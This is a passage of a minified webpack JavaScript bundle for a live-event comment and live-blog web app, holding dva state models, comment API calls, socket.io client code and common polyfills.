r=e.dispatch;c.j.on(c.g,t),c.j.on(c.d,n),c.j.on(c.h,function(e){var r=e.comment;(0===r.sensitive_status?n:t)(r)})}}}},BRE4:function(e,t,n){"use strict";function r(e){function t(t){if(!t||"string"!=typeof t)return!1;var n=t.split(s.NAMESPACE_SEP),r=(0,i.default)(n,1),o=r[0],a=e._models.filter(function(e){return e.namespace===o})[0];return!!(a&&a.effects&&a.effects[t])}return function(){return function(e){return function(n){return t(n.type)?new u.default(function(t,r){e((0,a.default)({__dva_resolve:t,__dva_reject:r},n))}):e(n)}}}}var o=n("R6lU");Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var i=o(n("NM/j")),a=o(n("Biqn")),u=o(n("1iCT")),s=n("URiY")},BUJq:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n("rzQm"),o=n.n(r),i=n("Biqn"),a=n.n(i),u=n("En79"),s=n.n(u),l=n("PmLQ"),c=n("jCud"),f=n("BtB9");t.default={namespace:"liveblog",state:{items:{},active:null,folded:[]},effects:{add:s.a.mark(function e(t,n){var r,o,i,a,u,c,f,p,d;return s.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r=t.payload,o=n.call,i=n.put,a=r.nid,u=r.data,c=u.count,f=l.a.relation(u.list),p=f.list,d=f.trees,e.next=7,i({type:"comment/concat",payload:{list:p}});case 7:return e.next=9,i({type:"save",payload:{nid:a,trees:d,count:c}});case 9:case"end":return e.stop()}},e,this)}),send:s.a.mark(function e(t,n){var r,o,i,a,u,l,c,p;return s.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r=t.payload,o=n.call,i=n.select,a=r.content,u=r.replyTo,l=r.type,c=r.nid,e.next=5,i(function(e){return e.chatroom.rid});case 5:return p=e.sent,e.next=8,o(f.a,p,a,l,{replyTo:u,nid:c});case 8:return e.abrupt("return",e.sent);case 9:case"end":return e.stop()}},e,this)}),loadMore:s.a.mark(function e(t,n){var r,o,i,a,u,l,c,p,d,h;return s.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r=t.payload,o=n.call,i=n.select,a=n.put,u=r.nid,l=r.lastCid,e.next=5,i(function(e){return e.chatroom.rid});case 5:return c=e.sent,e.next=8,o(f.b,c,u,l,5);case 8:return p=e.sent,d=p.list,h=p.trees,e.next=13,a({type:"comment/concat",payload:{list:d}});case 13:return e.next=15,a({type:"concatParent",payload:{nid:u,trees:h}});case 15:case"end":return e.stop()}},e,this)}),loadMoreChild:s.a.mark(function e(t,n){var r,o,i,a,u,l,c,p,d,h,m,v;return s.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r=t.payload,o=n.call,i=n.put,a=n.select,u=r.nid,l=r.cid,c=r.lastCid,e.next=5,a(function(e){return e.chatroom.rid});case 5:return p=e.sent,e.next=8,o(f.g,p,l,c,5);case 8:return d=e.sent,h=d.trees,m=d.list,v=d.count,e.next=14,i({type:"comment/concat",payload:{list:m}});case 14:return e.next=16,i({type:"concatChild",payload:{nid:u,cid:l,count:v,list:h}});case 16:case"end":return e.stop()}},e,this)})},reducers:{save:function(e,t){var n=t.payload,r=n.nid,o=n.trees,i=n.count,u=a()({},e.items);return u[r]={list:o,count:i},a()({},e,{items:u})},toggle:function(e,t){var n=t.payload.nid,r=e.active,i=e.folded;if(r===n)return a()({},e,{active:null,folded:o()(i).concat([n])});var u=i.findIndex(function(e){return e===n});return u>-1&&i.splice(u,1),a()({},e,{active:n,folded:i})},concatParent:function(e,t){var n=t.payload,r=n.trees,i=n.nid,u=a()({},e.items),s=u[i],l=s.list,c=void 0===l?[]:l;return u[i]=a()({},s,{list:o()(c).concat(o()(r))}),a()({},e,{items:u})},concatChild:function(e,t){var n=t.payload,r=n.nid,i=n.cid,u=n.count,s=n.list,l=a()({},e.items),c=l[r],f=c.list,p=void 0===f?[]:f,d=p.findIndex(function(e){return e.cid===i});if(d>=0){var h=p[d];return p.splice(d,1,a()({},h,{children:o()(h.children).concat(o()(s)),count:u})),l[r]=a()({},c,{list:p}),a()({},e,{list:p})}return e},createParent:function(e,t){var n=t.payload,r=n.cid,i=n.nid,u=a()({},e.items),s=u[i];if(!s)return e;var l=s.list,c=void 0===l?[]:l,f=s.count,p=void 0===f?0:f,d={cid:r,children:[],count:0};return u[i]={list:[d].concat(o()(c)),count:p+1},a()({},e,{items:u})},createChild:function(e,t){var n=t.payload,r=n.childCid,i=n.parentCid,u=n.nid,s=a()({},e.items),l=s[u];if(!l)return e;var c=l.list,f=void 0===c?[]:c,p=f.findIndex(function(e){return e.cid===i});if(p>=0){var d=f[p];return f.splice(p,1,a()({},d,{children:[r].concat(o()(d.children)),count:d.count+1})),s[u]=a()({},l,{list:f}),a()({},e,{items:s})}return e},deleteParent:function(e,t){var n=t.payload,r=n.cid,o=n.nid,i=a()({},e.items),u=i[o];if(!u)return e;var s=u.list,l=void 0===s?[]:s,c=u.count,f=void 0===c?0:c,p=l.findIndex(function(e){return e.cid===r});return p>=0&&l.splice(p,1),i[o]={list:l,count:f-1},a()({},e,{items:i})},deleteChild:function(e,t){var n=t.payload,r=n.childCid,i=n.parentCid,u=n.nid,s=a()({},e.items),l=s[u];if(!l)return e;var c=l.list,f=void 0===c?[]:c,p=f.findIndex(function(e){return e.cid===i});if(p>=0){var d=f[p],h=o()(d.children),m=h.findIndex(function(e){return e===r});return console.log(r,i,u),console.log(h,m),m>=0&&h.splice(m,1),console.log(h),console.log(a()({},d,{children:h,count:d.count-1})),f.splice(p,1,a()({},d,{children:h,count:d.count-1})),s[u]=a()({},l,{list:f}),console.log(s),a()({},e,{items:s})}return e}},subscriptions:{wsEvent:function(e){function t(e){var t=l.a.item(e),n=t.cid,o=t.replyTo,i=t.nid;i&&r(o?{type:"deleteChild",payload:{childCid:n,parentCid:o.cid,nid:i}}:{type:"deleteParent",payload:{cid:n,nid:i}})}function n(e){var t=l.a.item(e),n=t.cid,o=t.replyTo,i=t.nid;i&&r(o?{type:"createChild",payload:{childCid:n,parentCid:o.cid,nid:i}}:{type:"createParent",payload:{cid:n,nid:i}})}var r=e.dispatch;c.j.on(c.d,n),c.j.on(c.g,t),c.j.on(c.h,function(e){var r=e.comment;(0===r.sensitive_status?n:t)(r)})}}}},Biqn:function(e,t,n){function r(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=a(n);"function"==typeof i&&(r=r.concat(i(n).filter(function(e){return o(n,e).enumerable}))),r.forEach(function(t){u(e,t,n[t])})}return e}var o=n("Ttsf"),i=n("qp3O"),a=n("qO4g"),u=n("fKPv");e.exports=r},BtB9:function(e,t,n){"use strict";function r(e,t,n){return f.c.get("event/".concat(e,"/comments/"),{query:{offset:t,limit:n}}).then(function(e){var t=p.a.list(e);return{all:t.all,count:t.count,list:t.list,trees:t.trees}})}function o(e,t,n){return f.c.get("event/".concat(e,"/comments/all/"),{query:{offset:t,limit:n}}).then(function(e){var t=p.a.list(e);return{all:t.all,count:t.count,list:t.list,trees:t.trees}})}function i(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,r=arguments.length>3?arguments[3]:void 0,o=r.replyTo,i=r.nid,a={level:1,content:t,c_type:n};if(o){var u=o.cid,s=o.username;a.level=u?2:1,a.reply_cid=u,a.reply_uname=s}return i&&(a.nid=i),f.c.post("event/".concat(e,"/comments/"),{form:a})}function a(e,t,n){return f.c.post("event/".concat(e,"/comment/").concat(t,"/likes/"),{form:{like_status:n}})}function u(e,t,n){return f.c.delete("event/".concat(e,"/comment/").concat(t,"/likes/"),{form:{like_status:n}})}function s(e,t){return f.c.delete("event/".concat(e,"/comment/").concat(t,"/"))}function l(e,t,n,r){return f.c.get("event/".concat(e,"/comment/").concat(t,"/sub/"),{query:{last_cid:n,limit:r}}).then(function(e){var t=e.sub_comments,n=e.sub_comments_count,r={},o=[];return t.forEach(function(e){r[e.cid]=p.a.item(e),o.push(e.cid)}),{list:r,trees:o,count:n}})}function c(e,t,n,r){return f.c.get("event/".concat(e,"/news/").concat(t,"/comments/"),{query:{last_cid:n,limit:r}}).then(function(e){var t=e.comments,n=p.a.relation(t);return{list:n.list,trees:n.trees}})}t.d=r,t.e=o,t.a=i,t.c=a,t.h=u,t.f=s,t.g=l,t.b=c;var f=n("vLgD"),p=n("PmLQ")},BwfY:function(e,t,n){n("fWfb"),n("M6a0"),n("OYls"),n("QWe/"),e.exports=n("FeBl").Symbol},C4MV:function(e,t,n){e.exports={default:n("9bBU"),__esModule:!0}},C9uT:function(e,t,n){function r(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),i(e,r.key,r)}}function o(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}var i=n("Q0Ak");e.exports=o},CAEk:function(e,t){e.exports={head:"head___SLyzQ",overview:"overview___2SAyP",detail:"detail___2sGO2",users:"users___3NKmC",description:"description___2uCNQ",data:"data___3qs_x",item:"item___1knKj",icon:"icon___12VdP",num:"num___14Z2t",title:"title___3Gy7x"}},CW5P:function(e,t,n){function r(){this.size=0,this.__data__={hash:new o,map:new(a||i),string:new o}}var o=n("T/bE"),i=n("duB3"),a=n("POb3");e.exports=r},CXw9:function(e,t,n){"use strict";var r,o,i,a,u=n("O4g8"),s=n("7KvD"),l=n("+ZMJ"),c=n("RY/4"),f=n("kM2E"),p=n("EqjI"),d=n("lOnJ"),h=n("2KxR"),m=n("NWt+"),v=n("t8x9"),y=n("L42u").set,g=n("82Mu")(),b=n("qARP"),w=n("dNDb"),x=n("iUbK"),E=n("fJUb"),_=s.TypeError,k=s.process,C=k&&k.versions,S=C&&C.v8||"",T=s.Promise,P="process"==c(k),O=function(){},A=o=b.f,j=!!function(){try{var e=T.resolve(1),t=(e.constructor={})[n("dSzd")("species")]=function(e){e(O,O)};return(P||"function"==typeof PromiseRejectionEvent)&&e.then(O)instanceof t&&0!==S.indexOf("6.6")&&-1===x.indexOf("Chrome/66")}catch(e){}}(),N=function(e){var t;return!(!p(e)||"function"!=typeof(t=e.then))&&t},M=function(e,t){if(!e._n){e._n=!0;var n=e._c;g(function(){for(var r=e._v,o=1==e._s,i=0;n.length>i;)!function(t){var n,i,a,u=o?t.ok:t.fail,s=t.resolve,l=t.reject,c=t.domain;try{u?(o||(2==e._h&&D(e),e._h=1),!0===u?n=r:(c&&c.enter(),n=u(r),c&&(c.exit(),a=!0)),n===t.promise?l(_("Promise-chain cycle")):(i=N(n))?i.call(n,s,l):s(n)):l(r)}catch(e){c&&!a&&c.exit(),l(e)}}(n[i++]);e._c=[],e._n=!1,t&&!e._h&&F(e)})}},F=function(e){y.call(s,function(){var t,n,r,o=e._v,i=R(e);if(i&&(t=w(function(){P?k.emit("unhandledRejection",o,e):(n=s.onunhandledrejection)?n({promise:e,reason:o}):(r=s.console)&&r.error&&r.error("Unhandled promise rejection",o)}),e._h=P||R(e)?2:1),e._a=void 0,i&&t.e)throw t.v})},R=function(e){return 1!==e._h&&0===(e._a||e._c).length},D=function(e){y.call(s,function(){var t;P?k.emit("rejectionHandled",e):(t=s.onrejectionhandled)&&t({promise:e,reason:e._v})})},L=function(e){var t=this;t._d||(t._d=!0,t=t._w||t,t._v=e,t._s=2,t._a||(t._a=t._c.slice()),M(t,!0))},I=function(e){var t,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===e)throw _("Promise can't be resolved itself");(t=N(e))?g(function(){var r={_w:n,_d:!1};try{t.call(e,l(I,r,1),l(L,r,1))}catch(e){L.call(r,e)}}):(n._v=e,n._s=1,M(n,!1))}catch(e){L.call({_w:n,_d:!1},e)}}};j||(T=function(e){h(this,T,"Promise","_h"),d(e),r.call(this);try{e(l(I,this,1),l(L,this,1))}catch(e){L.call(this,e)}},r=function(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1},r.prototype=n("xH/j")(T.prototype,{then:function(e,t){var n=A(v(this,T));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=P?k.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&M(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),i=function(){var e=new r;this.promise=e,this.resolve=l(I,e,1),this.reject=l(L,e,1)},b.f=A=function(e){return e===T||e===a?new i(e):o(e)}),f(f.G+f.W+f.F*!j,{Promise:T}),n("e6n0")(T,"Promise"),n("bRrM")("Promise"),a=n("FeBl").Promise,f(f.S+f.F*!j,"Promise",{reject:function(e){var t=A(this);return(0,t.reject)(e),t.promise}}),f(f.S+f.F*(u||!j),"Promise",{resolve:function(e){return E(u&&this===a?T:this,e)}}),f(f.S+f.F*!(j&&n("dY0y")(function(e){T.all(e).catch(O)})),"Promise",{all:function(e){var t=this,n=A(t),r=n.resolve,o=n.reject,i=w(function(){var n=[],i=0,a=1;m(e,!1,function(e){var u=i++,s=!1;n.push(void 0),a++,t.resolve(e).then(function(e){s||(s=!0,n[u]=e,--a||r(n))},o)}),--a||r(n)});return i.e&&o(i.v),n.promise},race:function(e){var t=this,n=A(t),r=n.reject,o=w(function(){m(e,!1,function(e){t.resolve(e).then(n.resolve,r)})});return o.e&&r(o.v),n.promise}})},CZHe:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n("Biqn"),o=n.n(r),i=n("En79"),a=n.n(i),u=n("BtB9"),s=n("jCud"),l=n("PmLQ"),c=n("ssT3");t.default={namespace:"comment",state:{list:{},count:0},effects:{send:a.a.mark(function e(t,n){var r,o,i,s,l,c,f;return a.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r=t.payload,o=n.call,i=n.select,s=r.content,l=r.replyTo,c=r.type,e.next=5,i(function(e){return e.chatroom.rid});case 5:return f=e.sent,e.next=8,o(u.a,f,s,c,{replyTo:l});case 8:return e.abrupt("return",e.sent);case 9:case"end":return e.stop()}},e,this)}),like:a.a.mark(function e(t,n){var r,o,i,s,l,c,f,p,d,h;return a.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r=t.payload,o=n.put,i=n.call,s=n.select,l=r.type,c=r.cid,e.next=5,s(function(e){var t=e.comment.list;return{rid:e.chatroom.rid,comment:t[c]}});case 5:return f=e.sent,p=f.rid,d=f.comment,h={cid:c},e.prev=9,1===l?(h.liked=!0,h.like=d.like+1):(h.disliked=!0,h.dislike=d.dislike+1),e.next=13,o({type:"update",payload:{comment:h}});case 13:return e.next=15,i(u.c,p,c,l);case 15:e.next=22;break;case 17:return e.prev=17,e.t0=e.catch(9),1===l?(h.liked=!1,h.like=d.like):(h.disliked=!1,h.dislike=d.dislike),e.next=22,o({type:"update",payload:{comment:h}});case 22:case"end":return e.stop()}},e,this,[[9,17]])}),unlike:a.a.mark(function e(t,n){var r,o,i,s,l,c,f,p,d,h;return a.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r=t.payload,o=n.put,i=n.call,s=n.select,l=r.type,c=r.cid,e.next=5,s(function(e){var t=e.comment.list;return{rid:e.chatroom.rid,comment:t[c]}});case 5:return f=e.sent,p=f.rid,d=f.comment,h={cid:c},e.prev=9,1===l?(h.liked=!1,h.like=d.like-1):(h.disliked=!1,h.dislike=d.dislike-1),e.next=13,o({type:"update",payload:{comment:h}});case 13:return e.next=15,i(u.h,p,c,l);case 15:e.next=22;break;case 17:return e.prev=17,e.t0=e.catch(9),1===l?(h.liked=!0,h.like=d.like):(h.disliked=!0,h.dislike=d.dislike),e.next=22,o({type:"update",payload:{comment:h}});case 22:case"end":return e.stop()}},e,this,[[9,17]])}),removeComment:a.a.mark(function e(t,n){var r,o,i,s,l,c;return a.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r=t.payload,o=n.put,i=n.call,s=n.select,l=r.cid,e.next=5,s(function(e){return e.chatroom.rid});case 5:return c=e.sent,e.next=8,o({type:"delete",payload:{comment:r}});case 8:return e.next=10,i(u.f,c,l);case 10:case"end":return e.stop()}},e,this)})},reducers:{create:function(e,t){var n=t.payload.comment,r=o()({},e.list);return r[n.cid]=n,o()({},e,{list:r,count:e.count+1})},delete:function(e,t){var n=t.payload.comment,r=o()({},e.list);return delete r[n.cid],o()({},e,{list:r,count:e.count-1})},update:function(e,t){var n=t.payload.comment,r=o()({},e.list),i=r[n.cid];return r[n.cid]=i?o()({},i,n):n,o()({},e,{list:r})},concat:function(e,t){var n=t.payload,r=n.list,i=n.count,a=o()({},e);return a.list=o()({},e.list,r),i&&(a.count=i),a}},subscriptions:{wsEvent:function(e){function t(e){var t=l.a.item(e);r({type:"delete",payload:{comment:t}})}function n(e){if(c.a("source")===e.source){var t=l.a.item(e);r({type:"create",payload:{comment:t}})}}var r=e.dispatch;s.j.on(s.d,n),s.j.on(s.g,t),s.j.on(s.h,function(e){var r=e.comment;(0===r.sensitive_status?n:t)(r)})}}}},Cdx3:function(e,t,n){var r=n("sB3e"),o=n("lktj");n("uqUo")("keys",function(){return function(e){return o(r(e))}})},Cenh:function(e,t,n){e.exports=n("qkKv")},ChId:function(e,t){e.exports={recorder:"recorder___YeNYQ",button:"button___YYOou",record:"record___zPhCj",play:"play___3nvdt",send:"send___AFd3G",at:"at___3pNnV",start:"start___pSJ42",icon:"icon___1VzH2",spin:"spin___231OW",stop:"stop___3sjZj",body:"body___2NuuO",done:"done___1iu3L",holding:"holding___3Ur1U","re-recode":"re-recode___1pRR5",updating:"updating___2qLg5",processing:"processing___3HzVg",playing:"playing___31wlV",pause:"pause___3oRM-",text:"text___1RbJ4",reply:"reply___3Vbyi"}},Csua:function(e,t){var n=[].indexOf;e.exports=function(e,t){if(n)return e.indexOf(t);for(var r=0;r<e.length;++r)if(e[r]===t)return r;return-1}},Ctjl:function(e,t,n){function r(e,t){if(!(this instanceof r))return new r(e,t);e&&"object"==typeof e&&(t=e,e=void 0),t=t||{},t.path=t.path||"/socket.io",this.nsps={},this.subs=[],this.opts=t,this.reconnection(!1!==t.reconnection),this.reconnectionAttempts(t.reconnectionAttempts||1/0),this.reconnectionDelay(t.reconnectionDelay||1e3),this.reconnectionDelayMax(t.reconnectionDelayMax||5e3),this.randomizationFactor(t.randomizationFactor||.5),this.backoff=new p({min:this.reconnectionDelay(),max:this.reconnectionDelayMax(),jitter:this.randomizationFactor()}),this.timeout(null==t.timeout?2e4:t.timeout),this.readyState="closed",this.uri=e,this.connecting=[],this.lastPing=null,this.encoding=!1,this.packetBuffer=[];var n=t.parser||u;this.encoder=new n.Encoder,this.decoder=new n.Decoder,this.autoConnect=!1!==t.autoConnect,this.autoConnect&&this.open()}var o=n("psuf"),i=n("AYMf"),a=n("pnVU"),u=n("Xz3Q"),s=n("SJFm"),l=n("zqJT"),c=n("Fy0/")("socket.io-client:manager"),f=n("Csua"),p=n("+lzb"),d=Object.prototype.hasOwnProperty;e.exports=r,r.prototype.emitAll=function(){this.emit.apply(this,arguments);for(var e in this.nsps)d.call(this.nsps,e)&&this.nsps[e].emit.apply(this.nsps[e],arguments)},r.prototype.updateSocketIds=function(){for(var e in this.nsps)d.call(this.nsps,e)&&(this.nsps[e].id=this.generateId(e))},r.prototype.generateId=function(e){return("/"===e?"":e+"#")+this.engine.id},a(r.prototype),r.prototype.reconnection=function(e){return arguments.length?(this._reconnection=!!e,this):this._reconnection},r.prototype.reconnectionAttempts=function(e){return arguments.length?(this._reconnectionAttempts=e,this):this._reconnectionAttempts},r.prototype.reconnectionDelay=function(e){return arguments.length?(this._reconnectionDelay=e,this.backoff&&this.backoff.setMin(e),this):this._reconnectionDelay},r.prototype.randomizationFactor=function(e){return arguments.length?(this._randomizationFactor=e,this.backoff&&this.backoff.setJitter(e),this):this._randomizationFactor},r.prototype.reconnectionDelayMax=function(e){return arguments.length?(this._reconnectionDelayMax=e,this.backoff&&this.backoff.setMax(e),this):this._reconnectionDelayMax},r.prototype.timeout=function(e){return arguments.length?(this._timeout=e,this):this._timeout},r.prototype.maybeReconnectOnOpen=function(){!this.reconnecting&&this._reconnection&&0===this.backoff.attempts&&this.reconnect()},r.prototype.open=r.prototype.connect=function(e,t){if(c("readyState %s",this.readyState),~this.readyState.indexOf("open"))return this;c("opening %s",this.uri),this.engine=o(this.uri,this.opts);var n=this.engine,r=this;this.readyState="opening",this.skipReconnect=!1;var i=s(n,"open",function(){r.onopen(),e&&e()}),a=s(n,"error",function(t){if(c("connect_error"),r.cleanup(),r.readyState="closed",r.emitAll("connect_error",t),e){var n=new Error("Connection error");n.data=t,e(n)}else r.maybeReconnectOnOpen()});if(!1!==this._timeout){var u=this._timeout;c("connect attempt will timeout after %d",u);var l=setTimeout(function(){c("connect attempt timed out after %d",u),i.destroy(),n.close(),n.emit("error","timeout"),r.emitAll("connect_timeout",u)},u);this.subs.push({destroy:function(){clearTimeout(l)}})}return this.subs.push(i),this.subs.push(a),this},r.prototype.onopen=function(){c("open"),this.cleanup(),this.readyState="open",this.emit("open");var e=this.engine;this.subs.push(s(e,"data",l(this,"ondata"))),this.subs.push(s(e,"ping",l(this,"onping"))),this.subs.push(s(e,"pong",l(this,"onpong"))),this.subs.push(s(e,"error",l(this,"onerror"))),this.subs.push(s(e,"close",l(this,"onclose"))),this.subs.push(s(this.decoder,"decoded",l(this,"ondecoded")))},r.prototype.onping=function(){this.lastPing=new Date,this.emitAll("ping")},r.prototype.onpong=function(){this.emitAll("pong",new Date-this.lastPing)},r.prototype.ondata=function(e){this.decoder.add(e)},r.prototype.ondecoded=function(e){this.emit("packet",e)},r.prototype.onerror=function(e){c("error",e),this.emitAll("error",e)},r.prototype.socket=function(e,t){function n(){~f(o.connecting,r)||o.connecting.push(r)}var r=this.nsps[e];if(!r){r=new i(this,e,t),this.nsps[e]=r;var o=this;r.on("connecting",n),r.on("connect",function(){r.id=o.generateId(e)}),this.autoConnect&&n()}return r},r.prototype.destroy=function(e){var t=f(this.connecting,e);~t&&this.connecting.splice(t,1),this.connecting.length||this.close()},r.prototype.packet=function(e){c("writing packet %j",e);var t=this;e.query&&0===e.type&&(e.nsp+="?"+e.query),t.encoding?t.packetBuffer.push(e):(t.encoding=!0,this.encoder.encode(e,function(n){for(var r=0;r<n.length;r++)t.engine.write(n[r],e.options);t.encoding=!1,t.processPacketQueue()}))},r.prototype.processPacketQueue=function(){if(this.packetBuffer.length>0&&!this.encoding){var e=this.packetBuffer.shift();this.packet(e)}},r.prototype.cleanup=function(){c("cleanup");for(var e=this.subs.length,t=0;t<e;t++){this.subs.shift().destroy()}this.packetBuffer=[],this.encoding=!1,this.lastPing=null,this.decoder.destroy()},r.prototype.close=r.prototype.disconnect=function(){c("disconnect"),this.skipReconnect=!0,this.reconnecting=!1,"opening"===this.readyState&&this.cleanup(),this.backoff.reset(),this.readyState="closed",this.engine&&this.engine.close()},r.prototype.onclose=function(e){c("onclose"),this.cleanup(),this.backoff.reset(),this.readyState="closed",this.emit("close",e),this._reconnection&&!this.skipReconnect&&this.reconnect()},r.prototype.reconnect=function(){if(this.reconnecting||this.skipReconnect)return this;var e=this;if(this.backoff.attempts>=this._reconnectionAttempts)c("reconnect failed"),this.backoff.reset(),this.emitAll("reconnect_failed"),this.reconnecting=!1;else{var t=this.backoff.duration();c("will wait %dms before reconnect attempt",t),this.reconnecting=!0;var n=setTimeout(function(){e.skipReconnect||(c("attempting reconnect"),e.emitAll("reconnect_attempt",e.backoff.attempts),e.emitAll("reconnecting",e.backoff.attempts),e.skipReconnect||e.open(function(t){t?(c("reconnect attempt error"),e.reconnecting=!1,e.reconnect(),e.emitAll("reconnect_error",t.data)):(c("reconnect success"),e.onreconnect())}))},t);this.subs.push({destroy:function(){clearTimeout(n)}})}},r.prototype.onreconnect=function(){var e=this.backoff.attempts;this.reconnecting=!1,this.backoff.reset(),this.updateSocketIds(),this.emitAll("reconnect",e)}},D2L2:function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},"DT0+":function(e,t,n){"use strict";var r=n("GiK3"),o=n("wqO5");if(void 0===r)throw Error("create-react-class could not find the React object. If you are using script tags, make sure that React is being loaded before create-react-class.");var i=(new r.Component).updater;e.exports=o(r.Component,r.isValidElement,i)},Dd8w:function(e,t,n){"use strict";t.__esModule=!0;var r=n("woOf"),o=function(e){return e&&e.__esModule?e:{default:e}}(r);t.default=o.default||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}},DmT9:function(e,t,n){function r(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var n,r=o(e),i=r.source,l=r.id,c=r.path,f=s[l]&&c in s[l].nsps,p=t.forceNew||t["force new connection"]||!1===t.multiplex||f;return p?(u("ignoring socket cache for %s",i),n=a(i,t)):(s[l]||(u("new io instance for %s",i),s[l]=a(i,t)),n=s[l]),r.query&&!t.query&&(t.query=r.query),n.socket(r.path,t)}var o=n("V1mL"),i=n("Xz3Q"),a=n("Ctjl"),u=n("Fy0/")("socket.io-client");e.exports=t=r;var s=t.managers={};t.protocol=i.protocol,t.connect=r,t.Manager=n("Ctjl"),t.Socket=n("AYMf")},Dqb1:function(e,t){e.exports={bubble:"bubble___3N7Fu",left:"left___2rDng",top:"top___3-TJw",comment:"comment___blmfh"}},DuR2:function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},Dv2r:function(e,t,n){function r(e,t){var n=o(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}var o=n("pTUa");e.exports=r},"E8+2":function(e,t){},EGZi:function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},EKta:function(e,t,n){"use strict";function r(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var n=e.indexOf("=");return-1===n&&(n=t),[n,n===t?0:4-n%4]}function o(e){var t=r(e),n=t[0],o=t[1];return 3*(n+o)/4-o}function i(e,t,n){return 3*(t+n)/4-n}function a(e){var t,n,o=r(e),a=o[0],u=o[1],s=new p(i(e,a,u)),l=0,c=u>0?a-4:a;for(n=0;n<c;n+=4)t=f[e.charCodeAt(n)]<<18|f[e.charCodeAt(n+1)]<<12|f[e.charCodeAt(n+2)]<<6|f[e.charCodeAt(n+3)],s[l++]=t>>16&255,s[l++]=t>>8&255,s[l++]=255&t;return 2===u&&(t=f[e.charCodeAt(n)]<<2|f[e.charCodeAt(n+1)]>>4,s[l++]=255&t),1===u&&(t=f[e.charCodeAt(n)]<<10|f[e.charCodeAt(n+1)]<<4|f[e.charCodeAt(n+2)]>>2,s[l++]=t>>8&255,s[l++]=255&t),s}function u(e){return c[e>>18&63]+c[e>>12&63]+c[e>>6&63]+c[63&e]}function s(e,t,n){for(var r,o=[],i=t;i<n;i+=3)r=(e[i]<<16&16711680)+(e[i+1]<<8&65280)+(255&e[i+2]),o.push(u(r));return o.join("")}function l(e){for(var t,n=e.length,r=n%3,o=[],i=0,a=n-r;i<a;i+=16383)o.push(s(e,i,i+16383>a?a:i+16383));return 1===r?(t=e[n-1],o.push(c[t>>2]+c[t<<4&63]+"==")):2===r&&(t=(e[n-2]<<8)+e[n-1],o.push(c[t>>10]+c[t>>4&63]+c[t<<2&63]+"=")),o.join("")}t.byteLength=o,t.toByteArray=a,t.fromByteArray=l;for(var c=[],f=[],p="undefined"!=typeof Uint8Array?Uint8Array:Array,d="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",h=0,m=d.length;h<m;++h)c[h]=d[h],f[d.charCodeAt(h)]=h;f["-".charCodeAt(0)]=62,f["_".charCodeAt(0)]=63},EPTC:function(e,t,n){"use strict";function r(e){return e&&"object"==typeof e&&"default"in e?e.default:e}function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function i(e){return"/"===e.charAt(0)?e:"/"+e}function a(e){return"/"===e.charAt(0)?e.substr(1):e}function u(e,t){return 0===e.toLowerCase().indexOf(t.toLowerCase())&&-1!=="/?#".indexOf(e.charAt(t.length))}function s(e,t){return u(e,t)?e.substr(t.length):e}function l(e){return"/"===e.charAt(e.length-1)?e.slice(0,-1):e}function c(e){var t=e||"/",n="",r="",o=t.indexOf("#");-1!==o&&(r=t.substr(o),t=t.substr(0,o));var i=t.indexOf("?");return-1!==i&&(n=t.substr(i),t=t.substr(0,i)),{pathname:t,search:"?"===n?"":n,hash:"#"===r?"":r}}function f(e){var t=e.pathname,n=e.search,r=e.hash,o=t||"/";return n&&"?"!==n&&(o+="?"===n.charAt(0)?n:"?"+n),r&&"#"!==r&&(o+="#"===r.charAt(0)?r:"#"+r),o}function p(e,t,n,r){var i;"string"==typeof e?(i=c(e)).state=t:(void 0===(i=o({},e)).pathname&&(i.pathname=""),i.search?"?"!==i.search.charAt(0)&&(i.search="?"+i.search):i.search="",i.hash?"#"!==i.hash.charAt(0)&&(i.hash="#"+i.hash):i.hash="",void 0!==t&&void 0===i.state&&(i.state=t));try{i.pathname=decodeURI(i.pathname)}catch(e){throw e instanceof URIError?new URIError('Pathname "'+i.pathname+'" could not be decoded. This is likely caused by an invalid percent-encoding.'):e}return n&&(i.key=n),r?i.pathname?"/"!==i.pathname.charAt(0)&&(i.pathname=O(i.pathname,r.pathname)):i.pathname=r.pathname:i.pathname||(i.pathname="/"),i}function d(e,t){return e.pathname===t.pathname&&e.search===t.search&&e.hash===t.hash&&e.key===t.key&&A(e.state,t.state)}function h(){var e=null,t=[];return{setPrompt:function(t){return e=t,function(){e===t&&(e=null)}},confirmTransitionTo:function(t,n,r,o){if(null!=e){var i="function"==typeof e?e(t,n):e;"string"==typeof 